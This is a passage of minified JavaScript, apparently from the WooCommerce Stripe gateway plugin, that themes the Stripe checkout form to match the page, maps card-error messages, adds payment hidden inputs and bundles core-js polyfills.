t"],"outlineColor","outlineWidth","outlineStyle"],".Error":_[".Error"],".Tab":["backgroundColor","color","fontFamily"],".Tab--selected":["outlineColor","outlineWidth","outlineStyle","backgroundColor","color",b],".TabIcon":_[".TabIcon"],".TabIcon--selected":["color"],".TabLabel":_[".TabLabel"],".Text":_[".Text"],".Block":_[".Block"]};var x=n(71),S=n.n(x),k=n(48),O=n.n(k);const j=t=>{if(!t.backgroundColor||!t.color)return t;const e=((t,e)=>{const n={backgroundColor:t,color:e},r=O()(t),o=O()(e);if(!r.isValid()||!o.isValid())return{backgroundColor:"",color:""};const i=r.getBrightness()>50?O()(r).darken(7):O()(r).lighten(7),a=O.a.mostReadable(i,[o],{includeFallbackColors:!0});return n.backgroundColor=i.toRgbString(),n.color=a.toRgbString(),n})(t.backgroundColor,t.color),n=S()({},t);return n.backgroundColor=e.backgroundColor,n.color=e.color,n},C=t=>{let e=null,n=0;for(;!e&&n<t.length;){const r=document.querySelector(t[n]);if(!r){n++;continue}const o=window.getComputedStyle(r).backgroundColor;o&&O()(o).getAlpha()>0&&(e=o),n++}return e||"#ffffff"},I=t=>O()(t).isLight(),E={default:{hiddenContainer:"#wc-stripe-hidden-div",hiddenInput:"#wc-stripe-hidden-input",hiddenInvalidInput:"#wc-stripe-hidden-invalid-input"},classicCheckout:{appendTarget:".woocommerce-billing-fields__field-wrapper",upeThemeInputSelector:"#billing_first_name",upeThemeLabelSelector:".woocommerce-checkout .form-row label",upeThemeTextSelectors:["#payment .payment_methods li .payment_box fieldset",".woocommerce-checkout .form-row"],rowElement:"p",validClasses:["form-row"],invalidClasses:["form-row","woocommerce-invalid","woocommerce-invalid-required-field"],backgroundSelectors:["li.wc_payment_method .wc-payment-form","li.wc_payment_method .payment_box","#payment","#order_review","form.checkout","body"]},blocksCheckout:{appendTarget:"#billing.wc-block-components-address-form",upeThemeInputSelector:"#billing-first_name",upeThemeLabelSelector:".wc-block-components-checkout-step__description",upeThemeTextSelectors:[".wc-block-components-checkout-step__description",".wc-block-components-text-input"],rowElement:"div",validClasses:["wc-block-components-text-input"],invalidClasses:["wc-block-components-text-input","has-error"],alternateSelectors:{appendTarget:"#shipping.wc-block-components-address-form",upeThemeInputSelector:"#shipping-first_name",upeThemeLabelSelector:".wc-block-components-checkout-step__description"},backgroundSelectors:["#payment-method .wc-block-components-radio-control-accordion-option","#payment-method","form.wc-block-checkout__form",".wc-block-checkout","body"]},updateSelectors(t){var e;return t.hasOwnProperty("alternateSelectors")&&(o()(e=a()(t.alternateSelectors)).call(e,e=>{const[n,r]=e;document.querySelector(t[n])||(t[n]=r)}),delete t.alternateSelectors),t},getSelectors(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]?{...this.default,...this.updateSelectors(this.blocksCheckout)}:{...this.default,...this.updateSelectors(this.classicCheckout)}}},A={getHiddenContainer(t){const e=document.createElement("div");return e.setAttribute("id",this.getIDFromSelector(t)),e.style.border=0,e.style.clip="rect(0 0 0 0)",e.style.height="1px",e.style.margin="-1px",e.style.overflow="hidden",e.style.padding="0",e.style.position="absolute",e.style.width="1px",e},createRow(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];const n=document.createElement(t);return e.length&&n.classList.add(...e),n},appendClone(t,e,n){const r=document.querySelector(e);if(r){const e=r.cloneNode(!0);e.id=this.getIDFromSelector(n),e.value="",t.appendChild(e)}},getIDFromSelector:t=>u()(t).call(t,"#")||u()(t).call(t,".")?l()(t).call(t,1):t,init(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const e=E.getSelectors(t),n=document.querySelector(e.appendTarget),r=document.querySelector(e.upeThemeInputSelector);if(!n||!r)return;document.querySelector(e.hiddenContainer)&&this.cleanup();const o=this.getHiddenContainer(e.hiddenContainer);n.appendChild(o);const i=this.createRow(e.rowElement,e.validClasses);o.appendChild(i);const a=this.createRow(e.rowElement,e.invalidClasses);o.appendChild(a),this.appendClone(i,e.upeThemeInputSelector,e.hiddenInput),this.appendClone(a,e.upeThemeInputSelector,e.hiddenInvalidInput),document.querySelector(e.hiddenInput).style.transition="none"},cleanup(){const t=document.querySelector(E.default.hiddenContainer);t&&t.remove()}},R=(t,e)=>{if(!document.querySelector(t))return{};const n=w[e],r=document.querySelector(t),o=window.getComputedStyle(r),i={};for(let t=0;t<o.length;t++){const e=o[t].replace(/-([a-z])/g,(function(t){return t[1].toUpperCase()}));f()(n).call(n,e)&&(i[e]=o.getPropertyValue(o[t]))}if(".Input"===e||".Tab--selected"===e){const t=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"solid",n=arguments.length>2?arguments[2]:void 0;return t&&n?[t,e,n].join(" "):""}(i.outlineWidth,i.outlineStyle,i.outlineColor);""!==t&&(i.outline=t),delete i.outlineWidth,delete i.outlineColor,delete i.outlineStyle}const a=o.getPropertyValue("text-indent");return"0px"!==a&&"0px"===i.paddingLeft&&"0px"===i.paddingRight&&(i.paddingLeft=a,i.paddingRight=a),i},P=()=>{const t=[],e=document.styleSheets,n=["fonts.googleapis.com","fonts.gstatic.com","fast.fonts.com","use.typekit.net"];for(let r=0;r<e.length;r++){if(!e[r].href)continue;const o=new h.a(e[r].href);-1!==m()(n).call(n,o.hostname)&&t.push({cssSrc:e[r].href})}return t},T=function(){let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const e=E.getSelectors(t);A.init(t);const n=R(e.hiddenInput,".Input"),r=R(e.hiddenInvalidInput,".Input"),o=C(e.backgroundSelectors),i=R(e.upeThemeLabelSelector,".Block"),a=R(e.upeThemeLabelSelector,".Label"),c=R(e.upeThemeInputSelector,".Tab"),u=R(e.hiddenInput,".Tab--selected"),s=j(c),l={color:s.color},d={color:u.color},f=R(e.upeThemeTextSelectors,".Text"),p=R(e.hiddenInput,".Text"),h={colorBackground:o,colorText:I(o)?n.color:f.color,fontFamily:f.fontFamily,fontSizeBase:f.fontSize},v={variables:h,theme:I(o)?"stripe":"night",rules:{".Input":n,".Input--invalid":r,".Block":i,".Label":a,".Tab":c,".Tab:hover":s,".Tab--selected":u,".TabIcon:hover":l,".TabIcon--selected":d,".Text":I(o)?p:f,".Text--redirect":I(o)?p:f,".CheckboxInput":{backgroundColor:"var(--colorBackground)",borderRadius:"min(5px, var(--borderRadius))",transition:"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease",border:"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{backgroundColor:"var(--colorPrimary)\t",borderColor:"var(--colorPrimary)"}}};return A.cleanup(),v}},function(t,e){var n="object"==typeof document&&document.all,r=void 0===n&&void 0!==n;t.exports={all:n,IS_HTMLDDA:r}},function(t,e,n){var r=n(106);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){var r=n(31),o=n(97);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.26.1",mode:r?"pure":"global",copyright:"© 2014-2022 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.26.1/LICENSE",source:"https://github.com/zloirock/core-js"})},function(t,e,n){var r=n(10),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},function(t,e,n){var r=n(22),o=n(12),i=n(111);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(22),o=n(12);t.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(t,e,n){var r=n(99),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){"use strict";var r,o,i,a=n(12),c=n(13),u=n(21),s=n(78),l=n(112),d=n(47),f=n(15),p=n(31),h=f("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(r=o):v=!0),!u(r)||a((function(){var t={};return r[h].call(t)!==t}))?r={}:p&&(r=s(r)),c(r[h])||d(r,h,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},function(t,e,n){n(114);var r=n(188),o=n(11),i=n(46),a=n(39),c=n(52),u=n(15)("toStringTag");for(var s in r){var l=o[s],d=l&&l.prototype;d&&i(d)!==u&&a(d,u,s),c[s]=c.Array}},function(t,e,n){var r=n(203),o=TypeError;t.exports=function(t){if(r(t))throw o("The method doesn't accept regular expressions");return t}},function(t,e,n){var r=n(15)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e,n){t.exports=n(302)},function(t,e){t.exports=window.wp.apiFetch},function(t,e,n){"use strict";var r=n(8),o=n(19),i=n(31),a=n(154),c=n(13),u=n(144),s=n(112),l=n(118),d=n(61),f=n(39),p=n(47),h=n(15),v=n(52),m=n(137),g=a.PROPER,y=a.CONFIGURABLE,b=m.IteratorPrototype,_=m.BUGGY_SAFARI_ITERATORS,w=h("iterator"),x=function(){return this};t.exports=function(t,e,n,a,h,m,S){u(n,e,a);var k,O,j,C=function(t){if(t===h&&P)return P;if(!_&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},I=e+" Iterator",E=!1,A=t.prototype,R=A[w]||A["@@iterator"]||h&&A[h],P=!_&&R||C(h),T="Array"==e&&A.entries||R;if(T&&(k=s(T.call(new t)))!==Object.prototype&&k.next&&(i||s(k)===b||(l?l(k,b):c(k[w])||p(k,w,x)),d(k,I,!0,!0),i&&(v[I]=x)),g&&"values"==h&&R&&"values"!==R.name&&(!i&&y?f(A,"name","values"):(E=!0,P=function(){return o(R,this)})),h)if(O={values:C("values"),keys:m?P:C("keys"),entries:C("entries")},S)for(j in O)(_||E||!(j in A))&&p(A,j,O[j]);else r({target:e,proto:!0,forced:_||E},O);return i&&!S||A[w]===P||p(A,w,P,{name:h}),v[e]=P,O}},function(t,e,n){"use strict";var r=n(137).IteratorPrototype,o=n(78),i=n(49),a=n(61),c=n(52),u=function(){return this};t.exports=function(t,e,n,s){var l=e+" Iterator";return t.prototype=o(r,{next:i(+!s,n)}),a(t,l,!1,!0),c[l]=u,t}},function(t,e){t.exports=function(t,e){return{value:t,done:e}}},function(t,e,n){var r=n(22),o=n(10),i=n(73),a=n(44),c=o(n(96).f),u=o([].push),s=function(t){return function(e){for(var n,o=a(e),s=i(o),l=s.length,d=0,f=[];l>d;)n=s[d++],r&&!c(o,n)||u(f,t?[n,o[n]]:o[n]);return f}};t.exports={entries:s(!0),values:s(!1)}},function(t,e,n){"use strict";var r=n(22),o=n(10),i=n(19),a=n(12),c=n(73),u=n(152),s=n(96),l=n(38),d=n(67),f=Object.assign,p=Object.defineProperty,h=o([].concat);t.exports=!f||a((function(){if(r&&1!==f({b:1},f(p({},"a",{enumerable:!0,get:function(){p(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=f({},t)[n]||"abcdefghijklmnopqrst"!=c(f({},e)).join("")}))?function(t,e){for(var n=l(t),o=arguments.length,a=1,f=u.f,p=s.f;o>a;)for(var v,m=d(arguments[a++]),g=f?h(c(m),f(m)):c(m),y=g.length,b=0;y>b;)v=g[b++],r&&!i(p,m,v)||(n[v]=m[v]);return n}:f},function(t,e,n){t.exports=n(249)},function(t,e,n){t.exports=n(260)},function(t,e,n){var r=n(12),o=n(13),i=/#|\.prototype\./,a=function(t,e){var n=u[c(t)];return n==l||n!=s&&(o(e)?r(e):!!e)},c=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},u=a.data={},s=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},function(t,e,n){var r=n(10),o=n(23),i=n(44),a=n(107).indexOf,c=n(100),u=r([].push);t.exports=function(t,e){var n,r=i(t),s=0,l=[];for(n in r)!o(c,n)&&o(r,n)&&u(l,n);for(;e.length>s;)o(r,n=e[s++])&&(~a(l,n)||u(l,n));return l}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,n){var r=n(32);t.exports=r("document","documentElement")},function(t,e,n){var r=n(22),o=n(23),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,c=o(i,"name"),u=c&&"something"===function(){}.name,s=c&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:c,PROPER:u,CONFIGURABLE:s}},function(t,e,n){var r=n(10),o=n(13),i=n(97),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},function(t,e,n){var r=n(193);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},function(t,e,n){"use strict";n.d(e,"l",(function(){return A})),n.d(e,"v",(function(){return R})),n.d(e,"j",(function(){return P})),n.d(e,"k",(function(){return j})),n.d(e,"g",(function(){return E})),n.d(e,"p",(function(){return T})),n.d(e,"o",(function(){return L})),n.d(e,"h",(function(){return N})),n.d(e,"d",(function(){return M})),n.d(e,"b",(function(){return q})),n.d(e,"a",(function(){return U})),n.d(e,"c",(function(){return D})),n.d(e,"r",(function(){return B})),n.d(e,"i",(function(){return F})),n.d(e,"m",(function(){return H})),n.d(e,"f",(function(){return z})),n.d(e,"w",(function(){return V})),n.d(e,"x",(function(){return G})),n.d(e,"n",(function(){return J})),n.d(e,"q",(function(){return K})),n.d(e,"t",(function(){return Y})),n.d(e,"y",(function(){return Q})),n.d(e,"z",(function(){return X})),n.d(e,"u",(function(){return Z})),n.d(e,"e",(function(){return tt})),n.d(e,"A",(function(){return et})),n.d(e,"s",(function(){return nt}));var r=n(1),o=n(9),i=n.n(o),a=n(34),c=n.n(a),u=n(55),s=n.n(u),l=n(57),d=n.n(l),f=n(117),p=n.n(f),h=n(43),v=n.n(h),m=n(125),g=n.n(m),y=n(25),b=n.n(y),_=n(4),w=n(2),x=n(88),S=n.n(x),k=n(129),O=n(3);const j=()=>{let t=null;if("undefined"!=typeof wc_stripe_upe_params)t=wc_stripe_upe_params;else if("object"==typeof wc&&void 0!==wc.wcSettings){var e;t=(null===(e=wc.wcSettings)||void 0===e?void 0:e.getSetting("stripe_data"))||null}if(!t)throw new Error("Stripe initialization data is not available");return t},C=t=>{var e;return i()(e=[O.K.INVALID_REQUEST,O.K.API_CONNECTION,O.K.API_ERROR,O.K.AUTHENTICATION_ERROR,O.K.RATE_LIMIT_ERROR]).call(e,t)},I=t=>({[O.J.INVALID_NUMBER]:Object(w.__)("The card number is not a valid credit card number.","woocommerce-gateway-stripe"),[O.J.INVALID_EXPIRY_MONTH]:Object(w.__)("The card expiration month is invalid.","woocommerce-gateway-stripe"),[O.J.INVALID_EXPIRY_YEAR]:Object(w.__)("The card expiration year is invalid.","woocommerce-gateway-stripe"),[O.J.INVALID_CVC]:Object(w.__)("The card security code is invalid.","woocommerce-gateway-stripe"),[O.J.INCORRECT_NUMBER]:Object(w.__)("The card number is incorrect.","woocommerce-gateway-stripe"),[O.J.INCOMPLETE_NUMBER]:Object(w.__)("The card number is incomplete.","woocommerce-gateway-stripe"),[O.J.INCOMPLETE_CVC]:Object(w.__)("The card security code is incomplete.","woocommerce-gateway-stripe"),[O.J.INCOMPLETE_EXPIRY]:Object(w.__)("The card expiration date is incomplete.","woocommerce-gateway-stripe"),[O.J.EXPIRED_CARD]:Object(w.__)("The card has expired.","woocommerce-gateway-stripe"),[O.J.INCORRECT_CVC]:Object(w.__)("The card security code is incorrect.","woocommerce-gateway-stripe"),[O.J.INCORRECT_ZIP]:Object(w.__)("The card zip code failed validation.","woocommerce-gateway-stripe"),[O.J.INVALID_EXPIRY_YEAR_PAST]:Object(w.__)("The card expiration year is in the past","woocommerce-gateway-stripe"),[O.J.CARD_DECLINED]:Object(w.__)("The card was declined.","woocommerce-gateway-stripe"),[O.J.MISSING]:Object(w.__)("There is no card on a customer that is being charged.","woocommerce-gateway-stripe"),[O.J.PROCESSING_ERROR]:Object(w.__)("An error occurred while processing the card.","woocommerce-gateway-stripe")}[t]||null),E=function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";switch(t){case O.K.INVALID_EMAIL:return Object(w.__)("Invalid email address, please correct and try again.","woocommerce-gateway-stripe");case C(t):return Object(w.__)("Unable to process this payment, please try again or use alternative method.","woocommerce-gateway-stripe");case O.K.CARD_ERROR:return I(e);case O.K.VALIDATION_ERROR:return""}return null},A=function(){var t,e;let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"always";const r=null===(t=j())||void 0===t?void 0:t.paymentMethodsConfig,o=c()(e=s()(r)).call(e,t=>r[t].isReusable);return d()(o).call(o,(t,e)=>(t[e]=n,t),{})},R=(t,e,n)=>{const r={value:e,expiration:(new Date).getTime()+n};localStorage.setItem(t,p()(r))},P=t=>{const e=localStorage.getItem(t);if(!e)return null;const n=JSON.parse(e);return(new Date).getTime()>n.expiration?(localStorage.removeItem(t),null):n.value},T=t=>{var e,n,r;return void 0!==(null===(n=t=t||(null===(e=j())||void 0===e?void 0:e.paymentMethodsConfig))||void 0===n?void 0:n.link)&&void 0!==(null===(r=t)||void 0===r?void 0:r.card)},L=()=>{var t,e;return!(null===(t=wc_stripe_express_checkout_params)||void 0===t||null===(e=t.stripe)||void 0===e||!e.is_amazon_pay_enabled)},N=function(){var t;let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;const n=null===(t=j())||void 0===t?void 0:t.paymentMethodsConfig;var r,o;if(null===e)return null!==(r=j())&&void 0!==r&&r.isCheckout||null!==(o=j())&&void 0!==o&&o.isOrderPay?s()(n||{}):[O.v];const i=[e];return e===O.v&&T(n)&&i.push(O.C),i},M=()=>{var t;return v()(t=g()(Object(O.L)())).call(t,t=>"checkout_place_order_"+t).join(" ")},q=(t,e)=>{const n=b()(t).call(t,"input#wc-stripe-payment-method");n.length&&n.remove(),t.append(`<input type="hidden" id="wc-stripe-payment-method" name="wc-stripe-payment-method" value="${e}" />`)},U=(t,e)=>{t.append(`<input type="hidden" id="wc_payment_intent_id" name="wc_payment_intent_id" value="${e}" />`)},D=(t,e)=>{t.append(`<input type="hidden" id="wc-stripe-setup-intent" name="wc-stripe-setup-intent" value="${e.id}" />`)},B=t=>{const e=W(t);return null!==document.querySelector(`#wc-${e}-payment-token-new`)&&!document.querySelector(`#wc-${e}-payment-token-new`).checked},F=()=>{var t,e;const n=null===(t=j())||void 0===t?void 0:t.paymentMethodsConfig,r=null===(e=j())||void 0===e?void 0:e.gatewayId;let o=null;const i=document.querySelector('.payment_methods input[name="payment_method"].input-radio:checked');null!==i&&(o=i.id),"payment_method_stripe"===o&&(o="payment_method_stripe_card");let a=null;for(const t in n)if(`payment_method_${r}_${t}`===o){a=t;break}return a},H=()=>{var t,e,n;const r={},o=function(){var t,e;if(null!==(t=j())&&void 0!==t&&t.cartContainsSubscription)return!(null!==(e=j())&&void 0!==e&&e.subscriptionRequiresManualRenewal);const n=document.getElementById("wc-stripe-new-payment-method");return!(null===n||!n.checked)}()?"always":"never";var a,c;return r.terms=A(o),null!==(t=j())&&void 0!==t&&t.isCheckout&&!(null!==(e=j())&&void 0!==e&&e.isOrderPay||null!==(n=j())&&void 0!==n&&n.isChangingPayment)&&(r.fields={billingDetails:(c=null===(a=j())||void 0===a?void 0:a.enabledBillingFields,{name:i()(c).call(c,"billing_first_name")||i()(c).call(c,"billing_last_name")?"never":"auto",email:i()(c).call(c,"billing_email")?"never":"auto",phone:"auto",address:{country:i()(c).call(c,"billing_country")?"never":"auto",line1:i()(c).call(c,"billing_address_1")?"never":"auto",line2:i()(c).call(c,"billing_address_2")?"never":"auto",city:i()(c).call(c,"billing_city")?"never":"auto",state:i()(c).call(c,"billing_state")?"never":"auto",postalCode:i()(c).call(c,"billing_postcode")?"never":"auto"}})}),r},z=()=>{var t,e,n;const r=null===(t=document.getElementById("billing_email"))||void 0===t?void 0:t.value;return r?{defaultValues:{billingDetails:{email:r,phone:(null===(e=document.getElementById("billing_phone"))||void 0===e?void 0:e.value)||(null===(n=document.getElementById("shipping_phone"))||void 0===n?void 0:n.value)}}}:{}},V=t=>{var e;const n=jQuery(".woocommerce-notices-wrapper").first(),o=jQuery(".woocommerce-MyAccount-content").length>0;if(!n.length)return;var a,c,u,s;if("string"==typeof t||t instanceof String||(t=null!==(a=t)&&void 0!==a&&a.code&&j()[null===(c=t)||void 0===c?void 0:c.code]?j()[null===(u=t)||void 0===u?void 0:u.code]:(null===(s=t)||void 0===s?void 0:s.message)||"An unknown error occurred."),"undefined"!=typeof wcSettings&&wcSettings.wcBlocksConfig&&!o)return void Object(_.dispatch)("core/notices").createErrorNotice(t,{context:"wc/checkout/payments"});let l="";if("undefined"!=typeof wcSettings&&wcSettings.wcBlocksConfig){var d,f;const e=null===(d=window.wc)||void 0===d||null===(f=d.blocksCheckout)||void 0===f?void 0:f.StoreNotice;if(!e)return;const o=()=>Object(r.createElement)(e,{status:"error",isDismissible:!0},t),i=document.createElement("div");i.className="wc-block-components-notices",b()(n).call(n,".wc-block-components-notices").remove(),n.prepend(i),S.a.createRoot(i).render(Object(r.createElement)(o,null))}else l=i()(t).call(t,"woocommerce-error")?t:'<ul class="woocommerce-error" role="alert"><li>'+t+"</li></ul>",b()(n).call(n,".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message").remove(),n.prepend(l);const p=b()(e=jQuery("form.checkout")).call(e,".input-text, select, input:checkbox");p.length&&p.each((function(){try{jQuery(this).trigger("validate").trigger("blur")}catch(t){}})),jQuery.scroll_to_notices(n),jQuery(document.body).trigger("checkout_error")},G=(t,e)=>{const n=jQuery(e).first();if(!n.length)return;"string"==typeof t||t instanceof String||(t=t.code&&j()[t.code]?j()[t.code]:t.message);let r="";r=i()(t).call(t,"woocommerce-error")?t:`\n\t\t\t<ul class="woocommerce-error" role="alert">\n\t\t\t\t<li>${t}</li>\n\t\t\t</ul>\n\t\t`,b()(n).call(n,".woocommerce-error").remove(),n.prepend(r)};let $=!1;const J=function(t){var e,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"false",o="true"===r?null===(e=j())||void 0===e?void 0:e.blocksAppearance:null===(n=j())||void 0===n?void 0:n.appearance;const i=j();return o||(o=Object(k.a)("true"===r),("true"===r||i.isCheckout&&!i.isOrderPay&&!i.isChangingPayment)&&!$&&($=!0,"true"===r?i.blocksAppearance=o:i.appearance=o,t.saveAppearance(o,r).finally(()=>{$=!1}))),o},W=t=>Object(O.L)()[t]||"stripe",K=t=>{var e,n;return!(null===(n=((null===(e=j())||void 0===e?void 0:e.paymentMethodsConfig)||{})[t.dataset.paymentMethodType])||void 0===n||!n.countries.length)},Y=t=>{var e,n;return!(null===(n=((null===(e=j())||void 0===e?void 0:e.paymentMethodsConfig)||{})[t.dataset.paymentMethodType])||void 0===n||!n.supportsDeferredIntent)},Q=t=>{var e,n,r,o;const a=(null===(e=j())||void 0===e?void 0:e.paymentMethodsConfig)||{},c=t.dataset.paymentMethodType,u=a[c].countries,s=(null===(n=document.getElementById("billing_country"))||void 0===n?void 0:n.value)||(null===(r=j())||void 0===r||null===(o=r.customerData)||void 0===o?void 0:o.billing_country)||"",l=document.querySelector(".payment_method_stripe_"+c);if(i()(u).call(u,s))l.style.display="block";else{l.style.display="none";const t=document.querySelector(`input[name="payment_method"][value="stripe_${c}"]`);t&&(t.checked=!1)}},X=()=>{if("undefined"==typeof wcSettings||!wcSettings.wcBlocksConfig)return;const{CHECKOUT_STORE_KEY:t}=window.wc.wcBlocksData,e=Object(_.dispatch)(t);e.__internalSetRedirectUrl(null),e.__internalSetIdle()},Z=()=>{if("undefined"==typeof wcSettings||!wcSettings.wcBlocksConfig)return;const{PAYMENT_STORE_KEY:t}=window.wc.wcBlocksData;Object(_.dispatch)(t).__internalSetPaymentIdle()},tt=t=>{const e={},n=b()(t).call(t,".woocommerce-PaymentMethods input.input-radio:checked");if(!n.length)return e;const r=n.closest("li");if(!r.length)return e;const o=b()(r).call(r,".wc-stripe-update-all-subscriptions-payment-method");return o.length&&o.is(":checked")&&(e.update_all_subscription_payment_methods=!0),e},et=function(){var t,e,n;let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;const o="#wc-stripe-blik-code",i=r?null==r||null===(t=b()(r).call(r,o))||void 0===t?void 0:t.val():null===(e=document)||void 0===e||null===(n=e.querySelector(o))||void 0===n?void 0:n.value;if(!/[0-9]{6}/.test(i))throw new Error(Object(w.__)("BLIK Code is invalid","woocommerce-gateway-stripe"))},nt=()=>{jQuery("#wc-stripe-blik-code_field input").length&&""===jQuery("#wc-stripe-blik-code_field input").val()&&jQuery("#wc-stripe-blik-code_field").hasClass("woocommerce-invalid")&&jQuery("#wc-stripe-blik-code_field").removeClass("woocommerce-invalid woocommerce-invalid-required-field")}},,function(t,e,n){t.exports=n(308)},function(t,e,n){var r=n(10),o=n(99),i=n(37),a=n(51),c=r("".charAt),u=r("".charCodeAt),s=r("".slice),l=function(t){return function(e,n){var r,l,d=i(a(e)),f=o(n),p=d.length;return f<0||f>=p?t?"":void 0:(r=u(d,f))<55296||r>56319||f+1===p||(l=u(d,f+1))<56320||l>57343?t?c(d,f):r:t?s(d,f,f+2):l-56320+(r-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},function(t,e,n){var r=n(12),o=n(15),i=n(31),a=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},function(t,e,n){var r=n(108),o=n(42),i=n(90),a=Array,c=Math.max;t.exports=function(t,e,n){for(var u=o(t),s=r(e,u),l=r(void 0===n?u:n,u),d=a(c(l-s,0)),f=0;s<l;s++,f++)i(d,f,t[s]);return d.length=f,d}},function(t,e,n){"use strict";n(114);var r=n(8),o=n(11),i=n(19),a=n(10),c=n(22),u=n(161),s=n(47),l=n(257),d=n(61),f=n(144),p=n(63),h=n(124),v=n(13),m=n(23),g=n(45),y=n(46),b=n(29),_=n(21),w=n(37),x=n(78),S=n(49),k=n(123),O=n(89),j=n(93),C=n(15),I=n(258),E=C("iterator"),A=p.set,R=p.getterFor("URLSearchParams"),P=p.getterFor("URLSearchParamsIterator"),T=Object.getOwnPropertyDescriptor,L=function(t){if(!c)return o[t];var e=T(o,t);return e&&e.value},N=L("fetch"),M=L("Request"),q=L("Headers"),U=M&&M.prototype,D=q&&q.prototype,B=o.RegExp,F=o.TypeError,H=o.decodeURIComponent,z=o.encodeURIComponent,V=a("".charAt),G=a([].join),$=a([].push),J=a("".replace),W=a([].shift),K=a([].splice),Y=a("".split),Q=a("".slice),X=/\+/g,Z=Array(4),tt=function(t){return Z[t-1]||(Z[t-1]=B("((?:%[\\da-f]{2}){"+t+"})","gi"))},et=function(t){try{return H(t)}catch(e){return t}},nt=function(t){var e=J(t,X," "),n=4;try{return H(e)}catch(t){for(;n;)e=J(e,tt(n--),et);return e}},rt=/[!'()~]|%20/g,ot={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},it=function(t){return ot[t]},at=function(t){return J(z(t),rt,it)},ct=f((function(t,e){A(this,{type:"URLSearchParamsIterator",iterator:k(R(t).entries),kind:e})}),"Iterator",(function(){var t=P(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n}),!0),ut=function(t){this.entries=[],this.url=null,void 0!==t&&(_(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===V(t,0)?Q(t,1):t:w(t)))};ut.prototype={type:"URLSearchParams",bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,n,r,o,a,c,u,s=O(t);if(s)for(n=(e=k(t,s)).next;!(r=i(n,e)).done;){if(a=(o=k(b(r.value))).next,(c=i(a,o)).done||(u=i(a,o)).done||!i(a,o).done)throw F("Expected sequence with length 2");$(this.entries,{key:w(c.value),value:w(u.value)})}else for(var l in t)m(t,l)&&$(this.entries,{key:l,value:w(t[l])})},parseQuery:function(t){if(t)for(var e,n,r=Y(t,"&"),o=0;o<r.length;)(e=r[o++]).length&&(n=Y(e,"="),$(this.entries,{key:nt(W(n)),value:nt(G(n,"="))}))},serialize:function(){for(var t,e=this.entries,n=[],r=0;r<e.length;)t=e[r++],$(n,at(t.key)+"="+at(t.value));return G(n,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var st=function(){h(this,lt);var t=arguments.length>0?arguments[0]:void 0;A(this,new ut(t))},lt=st.prototype;if(l(lt,{append:function(t,e){j(arguments.length,2);var n=R(this);$(n.entries,{key:w(t),value:w(e)}),n.updateURL()},delete:function(t){j(arguments.length,1);for(var e=R(this),n=e.entries,r=w(t),o=0;o<n.length;)n[o].key===r?K(n,o,1):o++;e.updateURL()},get:function(t){j(arguments.length,1);for(var e=R(this).entries,n=w(t),r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){j(arguments.length,1);for(var e=R(this).entries,n=w(t),r=[],o=0;o<e.length;o++)e[o].key===n&&$(r,e[o].value);return r},has:function(t){j(arguments.length,1);for(var 